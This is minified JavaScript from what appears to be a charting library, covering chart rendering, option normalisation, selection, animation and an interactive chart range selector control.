C.XRb=function(){var a=this,c=this.ma.ej(),e=gXr(this.ma),f=this.options;i2r(this,this.Lp,f,c.qa.bind(c),this.width,this.height,function(g){q2r(a);g=g.Dca();var h=new a.gb(f,a.oa,a.jSd.bind(a),g);a.Ua={};Fi(a.wa);a.wa=new iVr(g,a.oa,a.Ca,a.Ba,a.refresh.bind(a,!0),h);h=new BUr(a.options,new uj(a.width,a.height),{fontName:g.dQ,fontSize:g.S_},g.nQa,g.xO,g.Of.length,a.qa?a.qa.ma:void 0);a.qa=h;r2r(a);a.za=new fYr(e,c);s2r(a,g)||(a.uj=g,t2r(a),u2r(a));v2r(a);a.Ba.dispatchEvent("ready");a.wa.features.Rt("ready")})};
function v2r(a){var c=a.ma.ej();setTimeout(function(){if(c&&c.pSb){var e=c.pSb();if(e&&a.Lp){var f=nXr(a.Lp);Mh(e,f)}}},0)}
function k2r(a,c){switch(c.type){case w2r.EKa:j2r(a,"function","line","horizontal");c.type=null;break;case w2r.jXa:j2r(a,"function","area","horizontal");c.type=null;break;case w2r.Sgc:j2r(a,"function","bars","horizontal");c.type=null;break;case w2r.rIb:j2r(a,"function","bars","vertical");c.type=null;break;case w2r.plb:j2r(a,"scatter");c.type=null;break;case w2r.GNb:j2r(a,"pie"),c.type=null}a=a.chartType;a==="none"&&(a=null);var e=c.type||"none";e==="none"&&(e=null);if(!a&&!e)throw Error("eja");if(a&&
e&&a!==e)throw Error("fja");c.type=a||e}function l2r(a,c){if(c.type==="function"){a=a.Qa;a==="none"&&(a=null);var e=c.seriesType||"none";e==="none"&&(e=null);if(a&&e&&a!==e)throw Error("gja");c.seriesType=a||e}}
function m2r(a){a.hAxis=a.hAxis||{};a.vAxis=a.vAxis||{};var c=a.hAxis,e=a.vAxis,f=null;switch(a.type){case "scatter":f=e;break;case "function":a.targetAxis=a.targetAxis||{},f=a.targetAxis}f&&(x2r(a,"min",f,"minValue"),x2r(a,"max",f,"maxValue"),x2r(a,"logScale",f,"logScale"));c&&(x2r(a,"logScaleX",c,"logScale"),x2r(a,"titleX",c,"title"));e&&x2r(a,"titleY",e,"title");a.smoothLine&&a.curveType===void 0&&(a.curveType="function");x2r(a,"lineSize",a,"lineWidth");x2r(a,"reverseAxis",a,"reverseCategories");
a.chartArea=a.chartArea||{};x2r(a,"axisBackgroundColor",a.chartArea,"backgroundColor")}
function n2r(a){y2r(a,"titleColor","titleFontSize","titleTextStyle");y2r(a,"legendTextColor","legendFontSize","legendTextStyle");z2r(a.hAxis);var c=a.hAxes||{},e;for(e in c)c.hasOwnProperty(e)&&z2r(c[e]);c=a.vAxes||{};z2r(a.vAxis);for(var f in c)c.hasOwnProperty(f)&&z2r(c[f]);f=a.tooltip;f==null&&(f={},a.tooltip=f);y2r(a,"tooltipTextColor","tooltipFontSize","tooltipTextStyle");x2r(a,"tooltipTextStyle",f,"textStyle");x2r(a,"tooltipText",f,"text");x2r(a,"tooltipTrigger",f,"trigger");f.trigger==="hover"&&
(f.trigger="focus");f=a.legend;f==null?(f={},a.legend=f):typeof f==="string"&&(c=f,f={},a.legend=f,f.position=c);x2r(a,"legendTextStyle",f,"textStyle");f=a.animation;f==null?(f={},a.animation=f):typeof f==="number"&&(c=f*1E3,f={},a.animation=f,f.duration=c);x2r(a,"animationEasing",f,"easing")}
function z2r(a){if(a!=null){y2r(a,"textColor","textFontSize","textStyle");y2r(a,"titleColor","titleFontSize","titleTextStyle");a.gridlines=a.gridlines||{};var c=a.gridlines,e=a.numberOfSections;c.count===void 0&&e!==void 0&&typeof e==="number"&&(c.count=e+1);a=a.gridlineColor;c.color===void 0&&a!==void 0&&(c.color=a)}}function y2r(a,c,e,f){a[f]=a[f]||{};f=a[f];x2r(a,c,f,"color");x2r(a,e,f,"fontSize")}function x2r(a,c,e,f){a[c]!==void 0&&e[f]===void 0&&(e[f]=a[c])}
C.Axa=function(){A2r(this);o2r(this);q2r(this);Fi(this.ma);Kk(this)};function o2r(a){if(a.wa&&!a.wa.isDisposed()){var c=a.wa.scheduler;c.ma=Infinity;c.SB.stop()}Fi(a.wa);if(a.ma&&!a.ma.isDisposed()){c=a.ma.ej();var e=gXr(a.ma);a.Aa=c;e.clear()}Fi(a.va);Kk(a.Ca)}function q2r(a){var c=a.Aa||a.ma&&a.ma.ej();a.Aa=null;c&&c.clear()}
function r2r(a){Qh(a.Ea,function(c){if(typeof c==="string")if(a.qa!=null){var e=a.qa;e.ma&&(e=e.ma,c in e.entries&&delete e.entries[c],c in e.actions&&delete e.actions[c],c=Ph(e.RJ,c),c>=0&&e.RJ.splice(c,1))}else a.Ea.push(c);else a.qa!=null?(e=a.qa,e.ma&&QTr(e.ma,c)):a.Ea.push(c)});a.Ea=[]}
function B2r(a,c){var e=new RQr;e.setSelection(c);c=TQr(e);e=!1;for(var f=0;f<c.length;f++){var g=c[f],h=g.column;g=g.row;h=a.uj.Aa&&a.uj.Aa[h];if(!h)return!1;var k=h.Zx,p=void 0,q=void 0;k!=null?q=a.uj.Of[k].points[g]:p=a.uj.categories[g];if(!q&&!p)return!1;if(h.role==="annotation"){if(e)return!1;e=!0;if(!(q||p).annotation)return!1}}return!0}
C.setSelection=function(a){if(B2r(this,a)){var c=null;if(this.uj.chartType!=="pie"){var e=new RQr;e.setSelection(a);e=TQr(e);for(var f=0;f<e.length;f++){var g=e[f],h=this.uj.Aa[g.column];if(h.role==="annotation"){c={Zx:h.Zx,gTb:g.row};break}}}this.refresh(!0);this.oa.selected.setSelection(a);c&&(this.oa.annotations.uD=c);this.refresh(!1)}};
C.refresh=function(a){if(this.xa){var c=this.xa;if(!this.oa.equals(this.xa,this.qa.va)){var e=this.oa.t$;if(e){this.options=new XA(ci(this.Ia));U4(this.options,0,e);e=this.ma.ej();e=i2r(this,this.Lp,this.options,e.qa.bind(e),this.width,this.height).Dca();this.wa.uj=e;this.Aa&&(this.Aa.clear(),this.Aa=null);if(this.va&&this.va instanceof YRr){var f=this.va;f.uj=e;f.va=ZRr(f)}f=vUr(this.qa,e,this.oa);this.uj=e;CYr(this.za,this.uj);e=this.za;var g=this.uj;(f==null?0:f.oP)||!e.oa.overlaybox||eYr(e,"overlaybox");
e.oa={};e.xa={};QXr(e,g,f);e.Ve.qxc();RXr(e,f,e.Ve.oa);e.Ve.flush();this.oa.t$=null;this.xa=this.oa.clone()}else{this.xa=this.oa.clone();f=vUr(this.qa,this.uj,this.oa);e=this.za;var h=this.uj,k=Aj({Of:null,categories:null,legend:null,owf:null,qS:null,oP:null});if(fGr(f,k)&&fGr(e.wa,k)){uFr(f.legend,e.wa.legend)||(e.Ve.Ze(e.qa),k=new cVr(2),dVr(k,0,h.legend||{}),dVr(k,1,f.legend||{}),k=k.compact(),UXr(e,k));uFr(f.qS,e.wa.qS)||(e.Ve.Ze(e.va),k=new cVr(2),dVr(k,0,h.qS||{}),dVr(k,1,f.qS||{}),k=k.compact(),
VXr(e,k));CYr(e,h);for(var p in f.Of){k=Number(p);var q=h.Of[k];if(fGr(f.Of[k],Aj({points:null})))for(var r in f.Of[k].points){var u=Number(r),x=new cVr(2);dVr(x,0,q.points[u]);dVr(x,1,f.Of[k].points[u]);x=x.compact();wYr(e,q,Number(k),x,Number(u))}else u=new cVr(2),dVr(u,0,q),dVr(u,1,f.Of[k]),q=u.compact(),mYr(e,q,Number(k))}for(g in f.categories){p=Number(g);if(r=f.categories[p].Nl)k=u5(["tooltip",Number(p)]),gYr(e,r,k);f.categories[p].annotation&&(r=new cVr(2),dVr(r,0,h.categories[p].annotation),
dVr(r,1,f.categories[p].annotation),r=r.compact(),jYr(e,r,null,Number(p)))}hYr(e);f!=null&&f.oP&&!uFr(f.oP,e.wa.oP)&&(eYr(e,"overlaybox"),g=f.oP,h=new T4,Wyr(h,g.color),Xyr(h,g.opacity),g=s5(e.Ve,g.left,g.top,g.width,g.height,h,e.Ve.oa),SXr(e,g,"overlaybox"));e.wa=f}else PXr(e,h,f)}}if(a){a=this.Ba;e=this.xa;f=this.uj.chartType;g=this.uj.Of;h=[];p=e.focused;r=c.focused;if(p.Ly!==r.Ly||p.Wha!==r.Wha)r.Ly!=null&&h.push(bVr("onmouseout",r.Ly,r.Wha,f,g)),p.Ly!=null&&h.push(bVr("onmouseover",p.Ly,p.Wha,
f,g));p.category!==r.category&&(r.category!=null&&h.push({type:"onmouseout",data:{row:r.category,column:null}}),p.category!=null&&h.push({type:"onmouseover",data:{row:p.category,column:null}}));p=e.annotations.focused;r=c.annotations.focused;!r||p&&p.row===r.row&&p.column===r.column||h.push({type:"onmouseout",data:{row:r.row,column:r.column}});!p||r&&p.row===r.row&&p.column===r.column||h.push({type:"onmouseover",data:{row:p.row,column:p.column}});p=e.legend.focused;r=c.legend.focused;p.entry!==r.entry&&
(r.entry!=null&&h.push(bVr("onmouseout",r.entry,null,f,g)),p.entry!=null&&h.push(bVr("onmouseover",p.entry,null,f,g)));e.selected.equals(c.selected)||h.push({type:"select"});e.legend.uH===c.legend.uH&&e.legend.CWa===c.legend.CWa||h.push({type:"legendpagination",data:{currentPageIndex:e.legend.uH,totalPages:e.legend.CWa}});c=ea(h);for(e=c.next();!e.done;e=c.next())e=e.value,a.dispatchEvent(e.type,e.data)}}};C.getSelection=function(){return this.xa?this.xa.selected.getSelection():[]};C.kc=function(a){if(this.qa)return this.qa.kc(a)};
C.dump=function(){var a=this.ma.ej();return a instanceof RVr?a.container.innerHTML:""};function t2r(a){var c=vUr(a.qa,a.uj,a.oa);PXr(a.za,a.uj,c);a.xa=a.oa.clone()}function u2r(a){var c=a.ma.ej(),e=gXr(a.ma);Fi(a.va);a.va=new YRr(a.Ca,c,e,a.uj);tRr(a.va);vRr(a.va);wRr(a.va)}
function s2r(a,c){var e=FPr(a.options);if(a.animation){var f=a.animation.NUc;A2r(a)}else f=a.uj;if(!e||!(e.iPe||f&&f.chartType===c.chartType)||c.chartType==="histogram"||c.chartType==="pie")return!1;if(!f){var g=Nma(a.Lp.Yl());f=a.Lp instanceof x4;var h=a.Lp.Wn();if(!f){var k=a.Lp;h=Sh(k.Wn(),function(F){return typeof F==="object"?F:{sourceColumn:F,properties:k.Yy(F)}})}var p=c.Of;f=c.Aa;c.chartType==="bubble"&&(f=[{role:"id"},{role:"domain"},{role:"data",Zx:0}]);var q,r;Qh(f,function(F,I){if(F.role===
"data"||F.role==="interval"){var K=Ej(h[I]);if(F.role==="data"){F=p[F.Zx];if(F.Xr)return;F=F.sz||0;if(F!=null){var S=c.orientation&&c.orientation!=="horizontal"?c.qa[F]:c.oa[F];q=function(){return S.py.ls};r=S.dataType}}else K.role="interval";K.calc=q;K.type=r;g[I]=K}});f=new x4(a.Lp);Lnq(f,g);var u={},x=c.qa;if(x)for(var z in x)if(typeof z==="number"){var A=x[z];A.Tp&&(u[z]={viewWindow:{numericMin:A.Tp.min,numericMax:A.Tp.max}})}z={};if(x=c.oa)for(var B in x)typeof B==="number"&&(A=x[B],A.Tp&&(z[B]=
{viewWindow:{numericMin:A.Tp.min,numericMax:A.Tp.max}}));U4(a.options,0,{hAxes:u,vAxes:z});B=a.ma.ej();f=i2r(a,f,a.options,B.qa.bind(B),a.width,a.height).Dca()}a.uj=null;B=Date.now();z=a.animation&&a.animation.C9b||0;A2r(a);a.animation={Wwf:f,pSc:c,Kse:new L1r(f,c),NUc:f,startTime:B,endTime:B+e.duration,C9b:z,SB:new Pn(10),EMd:e.easing,P6b:e.P6b,done:!1};a.jJc();Fk(a.animation.SB,"tick",a.jJc.bind(a));a.animation.SB.start();a.uj=c;return!0}
C.jJc=function(){var a=this.animation;this.uj=null;if(a.done)A2r(this),this.uj=a.pSc,t2r(this),u2r(this),this.Ba.dispatchEvent(f2r);else{var c=Date.now(),e=(c-a.startTime)/(a.endTime-a.startTime);if(e<1){if(c-a.C9b<1E3/this.animation.P6b)return}else e=1,a.done=!0;e=a.Kse.interpolate(a.EMd(e));a.NUc=e;a.C9b=c;PXr(this.za,e,{});this.Ba.dispatchEvent(g2r)}this.uj=a.pSc};function A2r(a){a.animation&&(Fi(a.animation.SB),a.animation=null)}
C.getChartAreaBoundingBox=function(){var a=this.uj.ma;return{left:a.left,top:a.top,width:a.width,height:a.height}};C.getBoundingBox=function(a){return this.za==null?null:(a=this.za.getBoundingBox(a))?{left:a.left,top:a.top,width:a.right-a.left,height:a.bottom-a.top}:null};
C.jSd=function(){var a=this.uj;if(a==null)throw Error("hja");return{getChartAreaBoundingBox:this.getChartAreaBoundingBox.bind(this),getBoundingBox:this.getBoundingBox.bind(this),getXLocation:SRr.bind(null,a),getYLocation:TRr.bind(null,a),getHAxisValue:URr.bind(null,a),getVAxisValue:VRr.bind(null,a),getPointDatum:WRr.bind(null,a)}};C.Dca=w("uj");
C.bXb=function(){if(!this.options||!this.uj||!this.oa)throw Error("ija");var a=new uj(this.width,this.height),c=Yj(this.container).createElement("div");a=fXr(c,a);a=new IVr(c,a);a=new fYr(new QVr(c),a);var e=vUr(this.qa,this.uj,this.oa);PXr(a,this.uj,e);return c.childNodes[0].toDataURL("image/png")};var w2r={EKa:"line",jXa:"area",Sgc:"columns",rIb:"bars",plb:"scatter",GNb:"pie"};function C2r(a){h2r.call(this,a);j2r(this,"function","area","horizontal")}E(C2r,h2r);function D2r(a){h2r.call(this,a);j2r(this,"function","none","horizontal","sparkline")}E(D2r,h2r);function E2r(a){h2r.call(this,a);j2r(this,"function","line","horizontal")}E(E2r,h2r);function F2r(a){h2r.call(this,a);j2r(this,"scatter")}E(F2r,h2r);function G2r(a){h2r.call(this,a);j2r(this,"function","none","horizontal")}E(G2r,h2r);function H2r(a){yPr.call(this,a);this.Ba={};this.qa=null;this.za={bya:!1};this.Ua=this.ib=this.va=this.ji=this.oa=this.Ia=this.xa=this.Ea=null;this.gb=50;this.jc=0;this.tb=1;this.Cb=this.Wb=this.wb=!1;this.Ma=this.Qa=this.Lb=this.Rb=null;this.ma=!1;this.Aa=null;this.xc={range:null,Mob:null,PO:null};this.wa={fZ:{min:0,max:0},value:{min:0,max:0}};this.zb=null;this.Ib=!1;this.Ca=null;this.lb=!1}E(H2r,yPr);C=H2r.prototype;
C.c3=function(a,c,e){this.iO();CGr(a);this.Ea=a;this.xa=tOr(a.Zi(0));this.ib==null&&(this.ib=new XOr(this.TSe.bind(this)));this.Ua==null&&(this.Ua=new XOr(this.Sec.bind(this,!0)));c=new XA([c||{}]);this.gb=cB(c,"rangeChangeEventFiringRate",50);this.jc=cB(c,"minRangeSize",0);this.lb=aB(c,"fixedRangeSize",!1);this.wb=aB(c,"zoomAroundSelection",!1);this.Wb=aB(c,"snapToData",!1);this.Cb=aB(c,"centerSelectionAroundData",!1);this.Rb=szr(c,"sideScreenColor",new T4(I2r));this.Lb=new T4(hzr);this.ma=$A(c,
"orientation","horizontal",IOr)==="vertical";var f=cEc(c.oda("chartOptions"));f.theme=this.ma?J2r:K2r;this.Aa=f;e=e||{};if(!this.qa){switch($A(c,"chartType","ComboChart",L2r)){case "AreaChart":c=new C2r(this.container);break;case "ComboChart":c=new G2r(this.container);break;case "ScatterChart":c=new F2r(this.container);break;case "LineChart":c=new E2r(this.container);break;default:c=new G2r(this.container)}this.qa=c;Kmq(this.qa,"ready",this.hBe.bind(this,e))}this.wb&&(this.Qa=this.Ea.getValue(0,0),
this.Ma=this.Ea.getValue(Math.max(0,this.Ea.Qm()-1),0),c={min:this.Qa,max:this.Ma},e.range&&M2r(this,c,e.range),this.Aa.domainAxis=this.Aa.domainAxis||{},this.Aa.domainAxis.viewWindow=c);this.qa.c3(a,this.Aa)};C.pMa=l();function N2r(a,c){var e=TFr(a.Qm(),function(f){return a.getValue(f,0)});e=Rh(e,function(f){return f!=null});return Sh(e,c)}C.hBe=function(a){oOr(this.qa);this.za={bya:!0};O2r(this,a);Fi(this.ji);this.ji=this.qa.ma.ej(1);Fi(this.va);this.va=new Lk;P2r(this)};
C.bTc=function(a){oOr(this.qa);O2r(this,a);Q2r(this,"both")};
function O2r(a,c){a.Ia=a.qa.Dca();a.oa=a.ma?a.Ia.oa[0]:a.Ia.qa[0];a.wa.fZ={min:Math.min(a.oa.dI,a.oa.BG),max:Math.max(a.oa.dI,a.oa.BG)};var e=a.wa,f=a.oa.position.toValue(a.oa.dI),g=a.oa.position.toValue(a.oa.BG);e.value={min:Math.min(f,g),max:Math.max(f,g)};f=a.jc;if(f<=0)a.tb=1;else{e=a.wa.fZ.min;g=a.oa.position.toValue(e);if(Maa(g)){var h=new Date;h.setTime(g.getTime()+f)}else h=g+f;f=a.oa.position.fromValue(h);e=Math.max(Math.ceil(Math.abs(f-e)),1);a.tb=e<a.wa.fZ.max-a.wa.fZ.min?e:1}if(a.Wb||
a.Cb)e=a.oa,f=N2r(a.Ea,e.position.fromValue),e=a.ma?e.l8===1?f.reverse():f:e.l8===1?f:f.reverse(),a.zb=e;if(c){e=c.range;c=a.xc;h=Aa(e)?e.start:null;var k=Aa(e)?e.end:null;e=a.wa.fZ.min;f=a.wa.fZ.max;g=a.oa.l8===1&&!a.ma;h!=null&&(h=a.oa.position.fromValue(h),g?e=Math.max(h,e):f=Math.min(h,f));k!=null&&(a=a.oa.position.fromValue(k),g?f=Math.min(a,f):e=Math.max(a,e));c.range={vT:e,tT:f}}}
function P2r(a){var c=a.ji,e=a.Ia,f=lPr(c,e.width,e.height),g=r5(c,!1);c.appendChild(f,g);f=e.ma;s5(c,0,0,e.width,e.height,a.Lb,g);e=s5(c,f.left,f.top,f.width,f.height,a.Lb,g);var h=R2r(a);h=s5(c,h.left,h.top,h.width,h.height,a.Rb,g);a.Ba.rangeSelectorMinScreen=h;h=S2r(a);h=s5(c,h.left,h.top,h.width,h.height,a.Rb,g);a.Ba.rangeSelectorMaxScreen=h;h=T2r(a,a.xc.range.vT,f,c,g);a.Ba.rangeSelectorMinHandle=h;c=T2r(a,a.xc.range.tT,f,c,g);a.Ba.rangeSelectorMaxHandle=c;var k=bk(a.container);a.va.listen(k.body,
"mousemove",a.r7d.bind(a,a.za));a.va.listen(k.body,"mouseup",a.Dnc.bind(a,a.za));g=g.Ja();a.va.listen(g,"mousemove",a.jke.bind(a,a.za));a.va.listen(g,"mouseout",a.F6a.bind(a,a.za,{type:"screen",z9:!1}));a.Ib=wk(g,function(p){return p===k.body});a.Ib||a.va.listen(g,"mouseup",a.Dnc.bind(a,a.za));a.lb||(U2r(a,h,"min","min"),U2r(a,c,"max","max"));a.va.listen(e,"mousedown",a.Cnc.bind(a,a.za,{PO:"both"}));a.va.listen(e,"mouseover",a.F6a.bind(a,a.za,{type:"screen",z9:!0}));a.va.listen(e,"mouseout",a.F6a.bind(a,
a.za,{type:"screen",z9:!1}));Lmq(a,"ready",null)}function U2r(a,c,e,f){a.va.listen(c,"mousedown",a.Cnc.bind(a,a.za,{PO:f}));a.va.listen(c,"mouseover",a.F6a.bind(a,a.za,{type:e,z9:!0}));a.va.listen(c,"mouseout",a.F6a.bind(a,a.za,{type:e,z9:!1}))}
function T2r(a,c,e,f,g){var h=V2r,k=W2r,p=r5(f,!1);f.appendChild(g,p);g=.5*h.width;var q=.5*h.height,r=a.ma?e.left:Math.floor(c-g)+.5;c=a.ma?Math.floor(c-q)+.5:e.top;f.Lv(p.Ja(),r,c);a.ma?(c=Math.round(q),g=e.height,q=e.width,c=gPr(a.ma?[{x:0,y:c},{x:q,y:c}]:[{x:0,y:c},{x:0,y:c+g}]),t5(f,c,k,p),a.lb||X2r(a,.5*(e.width-h.height),0,h.height,h.width,f,k,p)):(c=Math.round(g),g=e.height,q=e.width,c=gPr(a.ma?[{x:c,y:0},{x:c+q,y:0}]:[{x:c,y:0},{x:c,y:g}]),t5(f,c,k,p),a.lb||X2r(a,0,.5*(e.height-h.height),
h.width,h.height,f,k,p));return p.Ja()}function X2r(a,c,e,f,g,h,k,p){f=c+f;g=e+g;var q=gPr([{x:c+3,y:e},{x:f-3,y:e},{x:f,y:e+3},{x:f,y:g-3},{x:f-3,y:g},{x:c+3,y:g},{x:c,y:g-3},{x:c,y:e+3}],!1);t5(h,q,k,p);a.ma?(a=gPr([{x:c+4,y:e+4},{x:f-4,y:e+4}]),c=gPr([{x:c+4,y:g-4},{x:f-4,y:g-4}])):(a=gPr([{x:c+4,y:e+4},{x:c+4,y:g-4}]),c=gPr([{x:f-4,y:e+4},{x:f-4,y:g-4}]));t5(h,a,k,p);t5(h,c,k,p)}
function R2r(a){var c=a.Ia.ma,e=a.xc.range.vT;return a.ma?new Oo(c.left,c.top,c.width,e-c.top):new Oo(c.left,c.top,e-c.left,c.height)}function S2r(a){var c=a.Ia.ma,e=a.xc.range.tT;return a.ma?new Oo(c.left,e,c.width,c.bottom-e):new Oo(e,c.top,c.right-e,c.height)}function Y2r(a){var c=a.xc.range,e=a.oa.position.toValue(c.vT);c=a.oa.position.toValue(c.tT);a=a.oa.l8===1&&!a.ma;return{start:a?e:c,end:a?c:e}}function Z2r(a,c,e,f){var g=a.xc.range;if(g.vT!==c||g.tT!==e)a.xc.range={vT:c,tT:e},Q2r(a,f)}
function Q2r(a,c){var e=a.ma?V2r.height:V2r.width,f=a.ma?V2r.width:V2r.height;if(c!="max"){var g=R2r(a),h=a.Ba.rangeSelectorMinScreen,k=a.Ba.rangeSelectorMinHandle;a.ma?(a.ji.Lv(k,0,Math.floor(g.top+g.height-.5*f)+.5),a.ji.qcc(h,g.top),a.ji.Uk(h,g.height)):(a.ji.Lv(k,Math.floor(g.left+g.width-.5*e)+.5,0),a.ji.Sbc(h,g.left),a.ji.Ni(h,g.width))}c!="min"&&(c=S2r(a),g=a.Ba.rangeSelectorMaxScreen,h=a.Ba.rangeSelectorMaxHandle,a.ma?(a.ji.Lv(h,0,Math.floor(c.top-.5*f)+.5),a.ji.qcc(g,c.top),a.ji.Uk(g,c.height)):
(a.ji.Lv(h,Math.floor(c.left-.5*e)+.5,0),a.ji.Sbc(g,c.left),a.ji.Ni(g,c.width)))}C.TSe=function(){Q2r(this,this.xc.PO)};function $2r(a){var c=a.wa.fZ.max-a.wa.fZ.min,e=a.oa.l8,f=(a.xc.range.vT-a.wa.fZ.min)/c;if(f<.1)return{direction:-1*e,ratio:f/.1};a=(a.wa.fZ.max-a.xc.range.tT)/c;return a<.1?{direction:e,ratio:a/.1}:null}
function a3r(a){if(a.wb){var c=!1;a.xc.PO==="both"&&$2r(a)&&(c=!0);c&&!a.Ca?(a.Ca=new Pn(a.gb),a.va.listen(a.Ca,"tick",a.u2d.bind(a)),a.Ca.start(),Gmq(a.qa,"ready",a.bTc.bind(a))):!c&&a.Ca&&(Fi(a.Ca),a.Ca=null)}}
C.u2d=function(){if(this.Ca){if(this.Qa==null||this.Ma==null)throw Error("jja");var a=$2r(this),c=this.gb/Rdo(1E3,6E4,a.ratio),e=this.xa.Jw(this.Qa),f=this.xa.Jw(this.Ma),g=(f-e)*c;c=this.Aa.domainAxis.viewWindow;var h=c.max,k=this.xa.Jw(c.min);h=this.xa.Jw(h);a.direction<0?(a=Math.max(k-g,e),e=h-(k-a)):(e=Math.min(h+g,f),a=k+(e-h));f=this.xa.jNa(a);g=this.xa.jNa(e);if(k!=a||h!=e)c.min=f,c.max=g,this.qa.c3(this.Ea,this.Aa),this.Sec(!0)}};
C.jke=function(a,c){a.bya&&this.xc.PO!=null&&(this.Ib||b3r(this,c),c.target.style.cursor="move")};C.r7d=function(a,c){a.bya&&this.xc.PO!=null&&b3r(this,c)};
function b3r(a,c){var e=a.xc;e.range&&e.range.vT!=null&&e.range.tT!=null||(e.range={vT:a.wa.fZ.min,tT:a.wa.fZ.max});c=Wo(c);var f=a.xc.range,g=a.wa.fZ;switch(a.xc.PO){case "both":var h=g.min-f.vT;var k=g.max-f.tT;break;case "min":h=g.min-f.vT;k=f.tT-a.tb-f.vT;break;case "max":h=f.vT+a.tb-f.tT,k=g.max-f.tT}h=mj((a.ma?c.y:c.x)-(e.Mob||0),h,k);e.Mob+=h;e.PO!="max"&&(e.range.vT+=h);e.PO!="min"&&(e.range.tT+=h);a3r(a);p5(a.ib,a.gb);p5(a.Ua,a.gb)}
C.Cnc=function(a,c,e){if(a.bya&&rta(e)){a=Wo(e);var f=this.xc;f.Mob=this.ma?a.y:a.x;f.PO=c.PO;a3r(this);e.preventDefault();e.stopPropagation()}};
C.Dnc=function(a){if(a.bya&&(a=this.xc,a.PO!==null)){if(this.Wb){var c=this.zb;var e=a.range.tT,f=mGr(c,a.range.vT);c=mGr(c,e);Z2r(this,f,c,a.PO)}else if(this.Cb){e=new nq(a.range.vT,a.range.tT);f=e.end-e.start;c=this.wa.fZ;var g=this.zb,h=gNa.bind(null,e),k=iS(g,h);h=Gdo(g,h);if(k===null||h===null)k=mGr(g,e.start),g=mGr(g,e.end),h=k=g=Math.abs(e.start-k)<=Math.abs(e.end-g)?k:g;e=e.end-e.start;k=xBr(k,h)-e/2;e=new nq(k,k+e);e.start=Math.max(e.start,c.min);e.end=e.start+f;e.end=Math.min(e.end,c.max);
e.start=e.end-f;Z2r(this,e.start,e.end,a.PO)}else this.wb&&a.PO!="both"&&(c=this.Aa.domainAxis.viewWindow,f=Y2r(this),c=M2r(this,c,f))&&(Gmq(this.qa,"ready",this.bTc.bind(this,{range:f})),this.qa.c3(this.Ea,this.Aa));this.Sec(!1);a.PO=null;a3r(this)}};
function M2r(a,c,e){var f=c.max,g=a.xa.Jw(c.min);f=a.xa.Jw(f);var h=f-g;h===0&&(--g,f+=1,h=2);var k=e.start;e=e.end;if(k==null||e==null)return!1;var p=a.xa.Jw(k),q=a.xa.Jw(e);e=q-p;k=h*.1;var r=h*.6;if(e>=k&&e<=r)return!1;p=(p+q)/2;h/=(e<k?r*.9:k*1.1)/e;h=new nq(p-h/2,p+h/2);if(e<k)c3r(h,new nq(g,f));else{if(a.Qa==null||a.Ma==null)throw Error("jja");e=a.xa.Jw(a.Qa);k=a.xa.Jw(a.Ma);c3r(h,new nq(e,k))}e=a.xa.jNa(h.start);a=a.xa.jNa(h.end);g=g!=h.start||f!=h.end;c.min=e;c.max=a;return g}
function c3r(a,c){a.start<c.start&&(a.end+=c.start-a.start,a.start=c.start);a.end>c.end&&(a.start-=a.end-c.end,a.end=c.end);a.start<c.start&&(a.start=c.start)}C.F6a=function(a,c,e){a.bya&&!this.xc.PO&&(e.target.style.cursor=c.z9?c.type==="screen"?"move":this.ma?"row-resize":"col-resize":"default")};
C.Sec=function(a){var c=this.xc.PO,e=Y2r(this);if(c!=null&&e!=null){var f=this.oa.l8;Lmq(this,"rangechange",{start:e.start,end:e.end,startChanged:c===(f===1?"min":"max")||c==="both",endChanged:c===(f===1?"max":"min")||c==="both",inProgress:a})}};C.iO=function(){this.qa&&(oOr(this.qa),Fi(this.ib),this.ib=null,Fi(this.Ua),this.Ua=null,this.za.bya=!1,Fi(this.ji),this.ji=null,Fi(this.va),this.va=null,this.qa.iO(),this.qa=null,Kk(this),this.Ba={})};
var L2r={qdf:"LineChart",gWe:"AreaChart",qZe:"ComboChart",Ajf:"ScatterChart"},I2r={fill:"#ccc",fillOpacity:.5},K2r={chartArea:{top:"0",height:"100%"},enableInteractivity:!1,legend:{position:"none"},hAxis:{textPosition:"in"},vAxis:{textPosition:"none",gridlines:{color:"none"}}},J2r={chartArea:{left:"0",width:"100%"},enableInteractivity:!1,legend:{position:"none"},vAxis:{textPosition:"in"},hAxis:{textPosition:"none",gridlines:{color:"none"}}},W2r=new T4({stroke:"#000",fill:"#fff"}),V2r=new uj(10,16);function d3r(a){Hi.call(this);this.container=a;this.qa=new Lk(this)}E(d3r,Hi);d3r.prototype.pb=function(){this.clear();Hi.prototype.pb.call(this)};d3r.prototype.clear=function(){Nk(this.qa);Fi(this.qa);nk(this.container)};d3r.prototype.addEventListener=function(a,c,e,f,g){g?Nta(this.qa,a,c,e,f,g):this.qa.listen(a,c,e,f)};d3r.prototype.getState=function(){return{}};function e3r(a){d3r.call(this,a);this.va=this.oa=this.ma=null}E(e3r,d3r);C=e3r.prototype;C.pb=function(){this.ma&&this.ma.iO();d3r.prototype.pb.call(this)};C.getState=function(){function a(){return c.va===null?{}:{range:c.va.range}}var c=this;if(!this.ma)return a();var e=Y2r(this.ma);return e.start==null||e.end==null?a():{range:e}};
C.Enc=function(a,c){this.va=a;this.oa||(this.oa=new ooq({chartType:H2r,dataTable:a.__data__,options:c,state:a,view:c.chartView}),Gmq(this.oa,"ready",this.nDe.bind(this)));this.oa.A7(this.container)};C.nDe=function(){this.ma=this.oa.Dc();Gmq(this.ma,"rangechange",this.mDe.bind(this))};C.mDe=function(a){Lmq(this,"uichange",{startChanged:a.startChanged,endChanged:a.endChanged,inProgress:a.inProgress})};function f3r(a,c){var e=ZA(c,"filterColumnIndex");if(e!=null)return c=Number(e),a.jE(c),c;if(c=$A(c,"filterColumnLabel")){a:{e=a.Yl();for(var f=0;f<e;f++)if(a.uA(f)===c)break a;throw Error("lja`"+c);}return f}throw Error("kja");};function g3r(a){yPr.call(this,a);this.dependencies=[];this.initialState=this.state=this.xa=this.oa=this.ma=this.options=this.userOptions=this.data=null}E(g3r,yPr);C=g3r.prototype;C.pb=function(){this.clear();yPr.prototype.pb.call(this)};C.clear=function(){this.Axa()};C.Axa=function(){this.oa&&(Nmq(this.oa),Fi(this.oa),this.oa=null);Fi(this.ma);this.ma=null;nk(this.container)};C.NA=w("data");C.getOptions=w("options");C.Fnc=function(){return{}};C.PYb=function(a,c){return ozr(c,"ui",{})};C.BWb=y("");
C.Gnc=ba("dependencies");C.y9b=l();C.getState=function(){return this.state?kEc(hEc(this.state)):null};C.c3=function(a,c,e){CGr(a);this.data=a;this.userOptions=c||{};this.xa=e||{};uPr(this.IM,this.nMd,this)};C.pMa=l();
